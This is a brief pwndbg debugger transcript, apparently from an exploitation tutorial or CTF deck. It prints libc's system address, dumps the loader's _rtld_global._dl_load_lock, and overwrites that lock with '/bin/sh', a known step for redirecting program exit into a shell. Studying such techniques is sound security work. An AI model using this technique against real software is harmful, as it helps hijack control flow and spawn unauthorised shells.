 pwndbg> p &system
$16 = (int (*)(const char *)) 0x7ffff7e0f290 <__libc_system>
pwndbg> p/x _rtld_global._dl_load_lock
$17 = {
  mutex = {
    __data = {
      __lock = 0x0,
      __count = 0x0,
      __owner = 0x0,
      __nusers = 0x0,
      __kind = 0x1,
      __spins = 0x0,
      __elision = 0x0,
      __list = {
        __prev = 0x0,
        __next = 0x0
      }
    },
    __size = {0x0 <repeats 16 times>, 0x1, 0x0 <repeats 23 times>},
    __align = 0x0
  }
}
pwndbg> set _rtld_global._dl_load_lock="/bin/sh"